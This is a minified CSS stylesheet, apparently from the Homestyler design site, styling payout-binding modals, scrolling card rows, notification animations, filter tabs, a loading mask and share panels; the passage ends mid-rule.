.bind-tips-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;border:none;border-radius:16px;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:AlibabaSans-Bold;font-size:12px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:96px;padding:0 14px}.ant-modal-confirm.order-create-modal-bind .ant-modal-confirm-btns{display:none}@media(max-width:768px){.ant-modal-centered .ant-modal.order-create-modal{max-width:calc(100vw - 60px)}.ant-modal-centered .ant-modal.order-create-modal .ant-modal-header{padding:12px 20px}.ant-modal-centered .ant-modal.order-create-modal .ant-modal-header .ant-modal-title{font-size:18px;line-height:24px}.ant-modal-centered .ant-modal.order-create-modal .create-tips-wrap{padding:12px 20px}.ant-modal-centered .ant-modal.order-create-modal .create-tips-wrap .create-tips-text{font-size:12px;line-height:20px}.ant-modal-centered .ant-modal.order-create-modal .order-create-form{padding:13px 20px 60px}.ant-modal-centered .ant-modal.order-create-modal .ant-modal-footer{padding:16px 20px}}.hs-pic-upload .ant-upload-list-picture-card-container,.hs-pic-upload .ant-upload-select-picture-card{background-color:#f3f3f3;border:none;border-radius:6px;height:113px;width:113px}@-webkit-keyframes rotateit{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotateit{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.payout-bind-modal{border-radius:12px;overflow:hidden;padding-bottom:0}.payout-bind-modal .ant-modal-close{color:#000}.payout-bind-modal .ant-modal-header{background:#fff;border:none;padding:16px 30px}.payout-bind-modal .ant-modal-header .payout-bind-title{font-family:AlibabaSans-Heavy;font-size:24px;line-height:32px}.payout-bind-modal .ant-modal-header .payout-bind-subtitle{font-size:14px;line-height:20px;margin-top:8px}.payout-bind-modal .payout-bind-content{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 6px 12px}.payout-bind-modal .payout-bind-content,.payout-bind-modal .payout-bind-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.payout-bind-modal .payout-bind-item{background:#f3f3f3;border-radius:13px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:210px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:260px}.payout-bind-modal .payout-bind-item .payout-bind-icon{border-radius:10px;height:48px;width:48px}.payout-bind-modal .payout-bind-item .payout-bind-name{color:#000;font-family:AlibabaSans-Bold;font-size:16px;font-weight:600;margin:14px auto 0;text-align:center}.payout-bind-modal .payout-bind-item .bind-btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#2c2c2c;border:none;border-radius:42px;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:AlibabaSans-Bold;font-size:16px;font-weight:600;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:27px;min-height:42px;min-width:96px;padding:10px 14px;width:220px}.payout-bind-modal .payout-bind-item .bind-btn.bind-btn-paypal{position:relative}.payout-bind-modal .payout-bind-item .bind-btn.bind-btn-stripe{background-color:#635bff}.payout-bind-modal .payout-bind-item .bind-btn.bind-btn-stripe[disabled]{background-color:rgba(28,28,28,.4)}.payout-bind-modal .payout-bind-item .bind-btn .bind-btn-loading{-webkit-animation:rotateit 1s ease-in-out infinite;animation:rotateit 1s ease-in-out infinite;display:inline-block;font-size:14px;height:14px;width:14px}.payout-bind-modal .payout-bind-item .bind-btn .bind-btn-text{line-height:20px;white-space:pre-wrap;word-break:break-word}.payout-bind-modal .payout-bind-item .bind-btn #paypal-btn{left:50%;opacity:0;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.cards-scroll-wrap{position:relative;width:100%}.cards-scroll-wrap .tags-item{display:-webkit-box;display:-ms-flexbox;display:flex}.cards-scroll-wrap .act-wrap,.cards-scroll-wrap .act-wrap .items-act{height:100%;position:relative;width:100%}.cards-scroll-wrap .act-wrap .items-act{-ms-overflow-style:none;overflow-x:scroll;scrollbar-width:none}.cards-scroll-wrap .act-wrap .items-act .items-content{height:100%;left:0;min-width:100%;position:absolute;-webkit-transition:all .5s;transition:all .5s;width:-webkit-max-content;width:-moz-max-content;width:max-content}.cards-scroll-wrap .act-wrap .items-act::-webkit-scrollbar{display:none}.cards-scroll-wrap .act-wrap .items-act ul{display:-webkit-box;display:-ms-flexbox;display:flex;gap:14px;min-width:100%;width:-webkit-max-content;width:-moz-max-content;width:max-content}.cards-scroll-wrap .act-wrap .items-act ul li{-ms-flex-negative:0;flex-shrink:0}.cards-scroll-wrap .act-wrap .left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-image:-webkit-gradient(linear,right top,left top,color-stop(45%,#fff),color-stop(96%,hsla(0,0%,100%,.8)));background-image:linear-gradient(270deg,#fff 45%,hsla(0,0%,100%,.8) 96%);cursor:pointer;display:none;height:100%;left:-46px;opacity:0;padding-left:22px;position:absolute;text-align:center;top:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);-webkit-transition:all .5s;transition:all .5s;width:74px;z-index:10}.cards-scroll-wrap .act-wrap .left .btn{background-color:#1c1c1c;border:1px solid #484848;border-radius:16px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);cursor:pointer;height:32px;line-height:28px;width:32px}.cards-scroll-wrap .act-wrap .left .btn:hover{background-color:#494949}.cards-scroll-wrap .act-wrap .left .icon{font-size:12px!important;vertical-align:middle}.cards-scroll-wrap .act-wrap .left .icon:before{color:#fff;content:"";font-size:12px}.cards-scroll-wrap .act-wrap:hover .left{opacity:1}.cards-scroll-wrap .act-wrap .right{display:-webkit-box;display:-ms-flexbox;display:flex;left:inherit;right:-43px;-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.cards-scroll-wrap ul{-webkit-box-flex:1;-ms-flex:1;flex:1}.cards-scroll-wrap.cards-scroll-wrap-m .act-wrap .items-act{-webkit-overflow-scrolling:touch;overflow-x:scroll}.cards-scroll-wrap.cards-scroll-wrap-m .act-wrap .items-act .items-content{position:static;-webkit-transition:none;transition:none}.hs_rtl .cards-scroll-wrap .act-wrap .items-act .items-content{left:unset;right:0}.hs_rtl .cards-scroll-wrap .act-wrap .left{background-image:-webkit-gradient(linear,left top,right top,color-stop(45%,#fff),color-stop(96%,hsla(0,0%,100%,.8)));background-image:linear-gradient(90deg,#fff 45%,hsla(0,0%,100%,.8) 96%);left:inherit;padding-left:unset;padding-right:22px;right:-46px}.hs_rtl .cards-scroll-wrap .act-wrap .right{left:-46px;right:inherit}.switch-buttons-wrap{background:#e9e9e9;border-radius:24px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:48px;padding:4px}.switch-buttons-wrap.line{background:transparent}.switch-buttons-wrap.line .switch-button{font-family:AlibabaSans-Regular;padding:0 46px 0 0;position:relative;-webkit-transition:all .2s linear;transition:all .2s linear}.switch-buttons-wrap.line .switch-button:after{bottom:0;content:"";display:block;left:0;position:absolute;right:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.switch-buttons-wrap.line .switch-button-active{background:transparent;color:#1c1c1c;font-family:AlibabaSans-Bold;font-weight:700}.switch-buttons-wrap.line .switch-button-active:after{background:#1c1c1c;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;right:46px}.switch-buttons-wrap .switch-button{color:#1c1c1c;cursor:pointer;font-family:AlibabaSans-Regular;font-size:20px;line-height:40px;padding:0 28px}.switch-buttons-wrap .switch-button-active{background:#1c1c1c;border-radius:24px;color:#fff}.nav_title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:24px 0;width:100%}.nav_title_text{color:#000;font-family:AlibabaSans-Bold;font-size:24px;font-weight:600;line-height:24px;margin:0}.nav_title_link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#000;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;text-decoration:none}.nav_title_link:hover{color:#a6a6a6}.nav_title_link:focus{color:#a6a6a6;outline:none}.nav_title_link .nav_title_icon{margin-left:4px}.responsive-card-grid{display:grid;gap:var(--grid-gap);padding:2px 0;width:100%}.responsive-card-grid__item{height:var(--card-height);min-width:0;width:100%}.responsive-card-grid[style*="--max-rows"]{max-height:calc(var(--max-rows)*(var(--card-height) + var(--grid-gap)));overflow:hidden}@media(max-width:767px){.responsive-card-grid{grid-template-columns:repeat(2,1fr)}}@media(min-width:768px)and (max-width:1079px){.responsive-card-grid{grid-template-columns:repeat(3,1fr)}}@media(min-width:1080px)and (max-width:1279px){.responsive-card-grid{grid-template-columns:repeat(4,1fr)}}@media(min-width:1280px)and (max-width:1535px){.responsive-card-grid{grid-template-columns:repeat(5,1fr)}}@media(min-width:1536px)and (max-width:1791px){.responsive-card-grid{grid-template-columns:repeat(6,1fr)}}@media(min-width:1792px)and (max-width:2303px){.responsive-card-grid{grid-template-columns:repeat(7,1fr)}}@media(min-width:2303px){.responsive-card-grid{grid-template-columns:repeat(8,1fr)}}@media(max-width:767px){.responsive-card-grid-big{grid-template-columns:repeat(1,1fr)}}@media(min-width:768px)and (max-width:1279px){.responsive-card-grid-big{grid-template-columns:repeat(2,1fr)}}@media(min-width:1280px)and (max-width:1535px){.responsive-card-grid-big{grid-template-columns:repeat(3,1fr)}}@media(min-width:1536px)and (max-width:1791px){.responsive-card-grid-big{grid-template-columns:repeat(4,1fr)}}@media(min-width:1792px)and (max-width:2303px){.responsive-card-grid-big{grid-template-columns:repeat(5,1fr)}}@media(min-width:2304px){.responsive-card-grid-big{grid-template-columns:repeat(6,1fr)}}.discover-asset-gallery-wrap{margin-bottom:12px;min-height:600px;position:relative}.discover-asset-gallery-wrap .discover-asset-gallery-loading{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.boardContainer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:rgba(28,28,28,.9);border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;height:66px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px;-webkit-transition:all .2s ease;transition:all .2s ease;width:337px}.boardContainer:active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.leftSection{-webkit-box-flex:1;-ms-flex:1;flex:1;gap:12px}.leftSection,.rightSection{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.rightSection{cursor:pointer;gap:8px;padding:10px 0}.coverImage{border:1px solid #a9a9a9;border-radius:6px;-ms-flex-negative:0;flex-shrink:0;height:46px;-o-object-fit:cover;object-fit:cover;width:46px}.tipsText{color:#fff;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:500}.optionText,.tipsText{word-wrap:break-word;font-family:ALibabaSans-Regular,Alibaba Sans,sans-serif;font-size:14px;line-height:1.2}.optionText{color:#bababa;font-weight:400;white-space:nowrap}.arrowIcon{color:#bababa;-ms-flex-negative:0;flex-shrink:0;font-size:10px;-webkit-transition:color .2s ease;transition:color .2s ease}.notification_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:12px;left:50%;pointer-events:none;position:fixed;top:80px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:auto;z-index:2000}.notificationItem{-webkit-animation:slideInDown .4s cubic-bezier(.25,.46,.45,.94);animation:slideInDown .4s cubic-bezier(.25,.46,.45,.94);-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:auto;-webkit-transform-origin:center top;-ms-transform-origin:center top;transform-origin:center top;-webkit-transition:all .4s cubic-bezier(.25,.46,.45,.94);transition:all .4s cubic-bezier(.25,.46,.45,.94);will-change:transform,opacity}.notificationItem.first{opacity:1;-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);z-index:3}.notificationItem.second{opacity:.7;-webkit-transform:scale(.9) translateZ(0);transform:scale(.9) translateZ(0);z-index:2}.notificationItem.third{opacity:.4;-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0);z-index:1}.notificationItem:hover{opacity:1!important;-webkit-transform:scale(1.02) translateZ(0)!important;transform:scale(1.02) translateZ(0)!important;-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:10!important}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-60px) scale(.95);transform:translateY(-60px) scale(.95)}to{opacity:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-60px) scale(.95);transform:translateY(-60px) scale(.95)}to{opacity:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}}.notificationItem.exiting{-webkit-animation:slideOutUp .3s cubic-bezier(.55,.085,.68,.53) forwards;animation:slideOutUp .3s cubic-bezier(.55,.085,.68,.53) forwards}@-webkit-keyframes slideOutUp{0%{opacity:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}to{opacity:0;-webkit-transform:translateY(-60px) scale(.95);transform:translateY(-60px) scale(.95)}}@keyframes slideOutUp{0%{opacity:1;-webkit-transform:translateY(0) scale(1);transform:translateY(0) scale(1)}to{opacity:0;-webkit-transform:translateY(-60px) scale(.95);transform:translateY(-60px) scale(.95)}}.notificationItem.moving-down{-webkit-animation:moveDown .3s cubic-bezier(.25,.46,.45,.94) forwards;animation:moveDown .3s cubic-bezier(.25,.46,.45,.94) forwards}@-webkit-keyframes moveDown{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(.9) translateY(0);transform:scale(.9) translateY(0)}}@keyframes moveDown{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(.9) translateY(0);transform:scale(.9) translateY(0)}}.notificationItem.first{-webkit-filter:drop-shadow(0 8px 25px rgba(0,0,0,.15));filter:drop-shadow(0 8px 25px rgba(0,0,0,.15))}.notificationItem.second{-webkit-filter:drop-shadow(0 4px 15px rgba(0,0,0,.1));filter:drop-shadow(0 4px 15px rgba(0,0,0,.1))}.notificationItem.third{-webkit-filter:drop-shadow(0 2px 8px rgba(0,0,0,.05));filter:drop-shadow(0 2px 8px rgba(0,0,0,.05))}@media(prefers-reduced-motion:reduce){.notificationItem{-webkit-animation-duration:.2s;animation-duration:.2s;-webkit-transition-duration:.2s;transition-duration:.2s}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes slideOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes slideOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}}.discover-follow-wrap .discover-follow-scroll{height:240px;margin-bottom:-10px}.discover-follow-wrap .discover-follow-scroll .act-wrap>.left{background-image:-webkit-gradient(linear,right top,left top,color-stop(45%,#f4f4f4),color-stop(96%,hsla(0,0%,96%,.8)));background-image:linear-gradient(270deg,#f4f4f4 45%,hsla(0,0%,96%,.8) 96%)}.discover-follow-wrap .discover-design-list{padding-top:24px}.discover-follow-wrap .discover-design-list .recommend-user-warp{-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.1);box-shadow:0 10px 20px 0 rgba(0,0,0,.1)}.discover-recommend-wrap .discover-feed-wrap{min-height:300px}.filter-banner-tabs-wrap{background-color:transparent;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transition:all .3s linear;transition:all .3s linear;z-index:1000}.filter-banner-tabs-wrap .filter-left{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.filter-banner-tabs-wrap .filter-banner-tab{background:#fff;border:1px solid #cecece;border-radius:36px;cursor:pointer;font-family:SFProDisplay-Bold;font-size:16px;height:36px;line-height:34px;margin-bottom:12px;margin-right:12px;padding:0 16px}.filter-banner-tabs-wrap .filter-banner-common-tab:hover{background-color:#eee;color:#000}.filter-banner-tabs-wrap .filter-banner-common-tab.active,.filter-banner-tabs-wrap .filter-banner-common-tab.active:hover{background:#000;color:#fff}.filter-banner-tabs-wrap .filter-banner-filter-tab{position:relative}.filter-banner-tabs-wrap .filter-banner-filter-tab .dot{background-color:#000;border:1px solid #fff;border-radius:50%;display:none;height:12px;position:absolute;right:0;top:-2px;width:12px}.filter-banner-tabs-wrap .filter-banner-filter-tab:hover{background-color:#eee;color:#000}.filter-banner-tabs-wrap .filter-banner-filter-tab.active,.filter-banner-tabs-wrap .filter-banner-filter-tab.active:hover{background:#eee}.filter-banner-tabs-wrap .filter-banner-filter-tab.active .dot{display:block}.filter-banner-tabs-wrap .filter-banner-filter-tab.isopen,.filter-banner-tabs-wrap .filter-banner-filter-tab.isopen:hover{background:#eee}.filter-banner-tabs-wrap .filter-banner-filter-tab .expand_icon{margin-left:6px}.filter-banner-tabs-wrap .filter-banner-filter-tab .expand_icon_active{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.filter-banner-tabs-wrap .filter-banner-feature-tab span{background:-webkit-gradient(linear,left top,right top,from(#ff4c2e),to(#ffb200));background:linear-gradient(90deg,#ff4c2e,#ffb200);-webkit-background-clip:text;background-clip:text;color:transparent}.filter-banner-tabs-wrap .filter-banner-feature-tab:hover{background-color:#eee}.filter-banner-tabs-wrap .filter-banner-feature-tab.active{background:#ffe9ca!important;border:1px solid #ff4c2e}.filter-banner-tabs-wrap .filter-banner-feature-tab.active:hover{background-color:#eee}@media only screen and (min-width:1140px){.filter-banner-tabs-wrap{position:sticky}}.filter-banner-filter-pop{padding:0;width:320px}.filter-banner-filter-pop .ant-popover-arrow{border-width:0}.filter-banner-filter-pop .ant-popover-inner,.filter-banner-filter-pop .ant-popover-inner .ant-popover-inner-content{padding:0}.filter-banner-filter-pop .filter-banner-filter-content .filter-content-title{border-bottom:1px solid #efefef;color:#000;font-family:AlibabaSans-Bold;font-size:20px;font-weight:900;height:50px;line-height:50px;padding:0 20px}.filter-banner-filter-pop .filter-banner-filter-content .filter-content-wrap{height:230px;overflow-x:hidden;overflow-y:auto;padding:0 0 0 20px}.filter-banner-filter-pop .filter-banner-filter-content .filter-content-wrap .filter-content-option-item .filter-content-option-title{font-family:AlibabaSans-Medium;font-size:16px;font-weight:700;padding-bottom:2px;padding-top:14px}.filter-banner-filter-pop .filter-banner-filter-content .filter-content-wrap .filter-content-option-item .filter-content-option-list .filter-content-option-item{border:1px solid #cecece;border-radius:33px;color:#000;cursor:pointer;display:inline-block;font-size:14px;height:33px;line-height:31px;margin-right:12px;margin-top:12px;padding:0 13px}.filter-banner-filter-pop .filter-banner-filter-content .filter-content-wrap .filter-content-option-item .filter-content-option-list .filter-content-option-item.active{background:#e4e4e4}.filter-banner-filter-pop .filter-banner-filter-content .filter-content-footer{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:1px solid #efefef;display:-webkit-box;display:-ms-flexbox;display:flex;height:70px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 20px}.filter-banner-filter-pop .filter-banner-filter-content .filter-content-footer .filter-content-reset-btn{background:#eee;border-radius:36px;color:#000;cursor:pointer;font-size:14px;height:36px;line-height:36px;text-align:center;width:130px}.filter-banner-filter-pop .filter-banner-filter-content .filter-content-footer .filter-content-submit-btn{background:#000;border-radius:36px;color:#fff;cursor:pointer;font-size:14px;height:36px;line-height:36px;text-align:center;width:130px}.discover-home-wrap{font-family:AlibabaSans-Regular;padding-top:60px}.discover-home-wrap .discover-banner-wrap{background-color:#f6f6f6;padding:20px 0}.discover-home-wrap .discover-content-wrap{background:linear-gradient(180deg,#fff,#f4f4f4 110px);border-radius:18px 18px 0 0;padding:40px 30px 30px;position:relative;top:0}.discover-home-wrap .discover-content-wrap .christmas-bg{background-image:url(https://gw.alicdn.com/imgextra/i4/O1CN01acosZc1DwkJfZQJqE_!!6000000000281-1-tps-563-210.gif);background-repeat:repeat-x;background-size:contain;height:320px;left:0;position:absolute;top:-160px;width:100%}.discover-home-wrap .discover-content-wrap .discover-content-action{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px;position:relative;z-index:10}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-right-action{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-right-action .discover-search{background-color:#f4f4f4;height:30px;margin-right:30px;width:430px}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-right-action .discover-search .el-input .el-input__inner,.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-right-action .discover-search .search .el-input__inner{background-color:#f4f4f4}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-right-action .discover-search .no-history .el-input .el-input__inner,.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-right-action .discover-search .no-history .search .el-input__inner{background-color:#fff}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-right-action .discover-content-post-icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#eee;border-radius:50%;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:32px;height:44px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:44px;margin-right:16px;text-align:center;width:44px}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-right-action .search-common-wrap{height:44px}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-post-btn{background-image:url(https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/post_gif_bg.ac3d6db.gif);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;border-radius:28px;color:#fff;cursor:pointer;font-family:AlibabaSans-HeavyItalic;font-size:20px;height:44px;line-height:44px;padding:0 50px;position:relative}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-post-btn .ai-icon-help{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#000;border-radius:10px 12px 12px 2px;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:AlibabaSans-Regular;font-size:12px;height:26px;padding:0 8px;position:absolute;right:-20px;top:-13px}.discover-home-wrap .discover-content-wrap .discover-content-action .discover-content-post-btn .ai-icon-help .icon{margin-right:4px}.discover-home-wrap .discover-content-wrap .discover-filter-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px;position:relative;z-index:10}.discover-home-wrap .discover-content-wrap .discover-filter-wrap .discover-filter{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.discover-home-wrap .discover-content-wrap .discover-filter-wrap .discover-filter .common-select-warp,.discover-home-wrap .discover-content-wrap .discover-filter-wrap .discover-filter .common-select-warp .text.active{background-color:#f4f4f4}.discover-home-wrap .discover-content-wrap .discover-filter-wrap .discover-search{background-color:#f4f4f4;height:32px;width:430px}.discover-home-wrap .discover-content-wrap .discover-filter-wrap .discover-search .el-input .el-input__inner,.discover-home-wrap .discover-content-wrap .discover-filter-wrap .discover-search .search .el-input__inner{background-color:#f4f4f4}.discover-home-wrap .discover-content-wrap .discover-filter-wrap .discover-search .no-history .el-input .el-input__inner,.discover-home-wrap .discover-content-wrap .discover-filter-wrap .discover-search .no-history .search .el-input__inner{background-color:#fff}.discover-home-wrap .discover-content-wrap .discover-content-tabs{position:relative;z-index:0}.discover-home-wrap .discover-content-wrap .discover-content-tabs .ant-tabs-nav{display:none}.discover-home-wrap .discover-content-wrap .no-tab-focus .ant-tabs-content-holder .ant-tabs-content.ant-tabs-content-top .ant-tabs-tabpane.ant-tabs-tabpane-active,.discover-home-wrap .discover-content-wrap .no-tab-focus .ant-tabs-content-holder .ant-tabs-content.ant-tabs-content-top .ant-tabs-tabpane.ant-tabs-tabpane-active:focus{outline:none!important}@media screen and (max-width:960px){.discover-home-wrap .discover-filter-wrap .discover-search{display:none}}@media screen and (max-width:768px){.discover-home-wrap .discover-content-post-btn{display:none}}.discover-tag-wrap{font-family:AlibabaSans-Regular}.discover-tag-wrap .tabs-wrap{margin:0 21px}.discover-tag-wrap .tabs-wrap li{background-color:#f4f4f4;border:1px solid #171c21;border-radius:20px;color:#33353b;cursor:pointer;display:inline-block;font-family:AlibabaSans-Regular;font-size:14px;margin-bottom:8px;margin-right:10px;padding:4px 15px}.discover-tag-wrap .tabs-wrap li.active{background-color:#171c21;color:#fff}.discover-tag-wrap .discover-content-tabs{margin:0 12px;position:relative;z-index:0}.discover-tag-wrap .discover-content-tabs .ant-tabs-nav{display:none}.load_mask{height:100%;overflow:hidden;position:relative;width:100%;z-index:1}.load_mask:before{-webkit-animation:spin 3s linear infinite;animation:spin 3s linear infinite;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,82,57,.6)),color-stop(rgba(213,61,156,.6)),to(rgba(77,31,241,.6)));background:linear-gradient(rgba(255,82,57,.6),rgba(213,61,156,.6),rgba(77,31,241,.6));background-size:100% 100%;content:"";height:600%;left:-100%;position:absolute;top:-100%;width:300%;z-index:-1}.load_mask:after{background-color:#fff;border-radius:4px;content:"";height:calc(100% - 4px);left:2px;position:absolute;top:2px;width:calc(100% - 4px)}.load_mask .load_mask_content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:calc(100% - 4px);-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:2px;margin-top:2px;position:relative;width:calc(100% - 4px);z-index:1}.load_mask .load_mask_content .load_img{height:60px;width:120px}.load_mask .load_mask_content .load_text{color:rgba(28,28,28,.6);font-family:AlibabaSans-Regular;font-size:12px;line-height:18px}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.hs-website-components.hs-social-share{border-radius:18px;overflow:hidden;padding-bottom:0}.hs-scroll-wrap{height:78px;position:relative}.hs-scroll-wrap .share-item-act{-ms-overflow-style:none;height:100%;overflow:hidden;position:relative;scrollbar-width:none}.hs-scroll-wrap .share-item-act .share-content{height:100%;left:0;position:absolute;-webkit-transition:all .5s;transition:all .5s;width:-webkit-max-content;width:-moz-max-content;width:max-content}.hs-scroll-wrap .share-item-act .share-content .share-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;min-width:390px;padding:0;width:-webkit-max-content;width:-moz-max-content;width:max-content}.hs-scroll-wrap .share-item-act .share-content .share-card{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:4px 0 10px;width:80px}.hs-scroll-wrap .share-item-act .share-content .share-card img{width:42px}.hs-scroll-wrap .share-item-act .share-content .share-card-name{color:#1c1c1c;font-size:14px;margin-top:8px}.hs-scroll-wrap .share-item-act::-webkit-scrollbar{display:none}.hs-scroll-wrap .left{background-image:-webkit-gradient(linear,right top,left top,color-stop(45%,#fff),color-stop(96%,hsla(0,0%,100%,.9)));background-image:linear-gradient(270deg,#fff 45%,hsla(0,0%,100%,.9) 96%);display:none;height:100%;left:-24px;opacity:0;padding-left:20px;position:absolute;top:0;-webkit-transition:all .5s;transition:all .5s;width:70px;z-index:10}.hs-scroll-wrap .left .btn{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#1c1c1c;border:1px solid #484848;border-radius:50%;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1);cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:28px;margin-top:10px;text-align:center;width:30px}.hs-scroll-wrap .left .btn:hover{background-color:#494949}.hs-scroll-wrap .left .icon{color:#fff;font-size:12px}.hs-scroll-wrap 